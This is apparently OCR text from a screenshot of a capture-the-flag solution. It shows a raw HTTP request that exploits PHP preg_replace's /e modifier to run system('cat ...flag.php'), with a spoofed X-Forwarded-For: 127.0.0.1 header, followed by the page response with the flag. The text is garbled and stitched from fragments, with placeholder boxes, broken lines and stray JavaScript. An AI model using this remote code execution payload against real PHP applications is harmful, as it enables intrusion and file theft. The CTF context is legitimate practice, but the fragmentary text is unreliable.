 GET
/index.php?pat=/123/e&rep=system("cat+./s3c
hahahaDir/flag/flag.php")&sub=123 HTTP/1.1
Host: 111.198.29.45:51109
User-Agent: Mozilla/5.0 (Windows NT 10.0;
WOW64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept:
text/html,application/xhtml+xml,application
/xml;q=0.9,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-U
S;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: keep-alive
Cookie:
PHPSESSID=19jdrat1bds9al9a5eir3b9qm5
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
X-Forwarded-For: 127.0.0.1
//□□□hover□□□□□□□□□□□□□□□element□□
//□□□□□□
element.on('nav(demo)', function(elem) {
//console.log(elem)
layer.msg(elem.text());
});
});
</script>
<br >Welcome My Admin ! <br ><?php
$flag = 'cyberpeace{a3f41e3943e9bd48b8084b29e4b27182}';
?>
</body>
</html>